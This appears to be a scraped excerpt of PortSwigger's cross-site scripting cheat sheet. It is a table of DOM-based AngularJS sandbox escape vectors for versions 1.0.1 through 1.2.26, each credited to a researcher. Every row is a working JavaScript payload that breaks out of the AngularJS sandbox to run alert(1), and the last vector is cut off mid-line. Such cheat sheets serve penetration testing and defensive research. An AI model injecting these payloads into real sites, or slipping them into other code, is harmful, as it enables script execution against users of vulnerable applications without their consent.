 https://portswigger.net/web-security/cross-site-scripting/cheat-sheet#dom-based-angularjs-sandbox-escapes
1
DOM based AngularJS sandbox escapes (Using orderBy or no $eval)
Version: Author: Length: Vector: Copy:
1.0.1 - 1.1.5 Mario Heiderich (Cure53) 37 constructor.constructor('alert(1)')()
1.2.0 - 1.2.18 Jann Horn (Google) 118 a='constructor';b={};
a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].getPro
totypeOf(a.sub),a).value,0,'alert(1)')()
1.2.19 - 1.2.23 Mathias Karlsson (Detectify) 119 toString.constructor.prototype.toString=toString.construc
tor.prototype.call;
["a","alert(1)"].sort(toString.constructor)
1.2.24 - 1.2.26 Gareth Heyes (PortSwigger) 317 {}[['__proto__']]
['x']=constructor.getOwnPropertyDescriptor;
g={}[['__proto__']]['x'];{}[['__proto__']]